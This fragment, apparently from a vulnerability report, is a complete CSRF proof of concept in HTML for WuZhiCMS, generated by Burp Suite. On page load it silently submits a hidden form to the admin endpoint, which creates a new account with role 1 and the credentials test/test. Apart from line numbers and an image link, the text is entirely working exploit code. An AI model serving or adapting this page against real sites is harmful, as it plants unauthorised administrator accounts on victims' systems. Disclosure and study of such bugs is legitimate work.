 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <form action="http://wuzhicms:8126/www/index.php?m=core&f=power&v=add&&_su=wuzhicms&_menuid=61&_submenuid=62" method="POST" > <input type="hidden" name="form[role][]" value="1" /> <input type="hidden" name="form[username]" value="test" /> <input type="hidden" name="form[password]" value="test" /> <input type="hidden" name="form[truename]" value="qwe" /> <input type="hidden" name="submit" value="æäº¤" /> <input type="submit" value="Submit request" /> </form> <script> history.pushState ('' , '' , '/' ); document.forms[0 ].submit (); </script> </body> </html>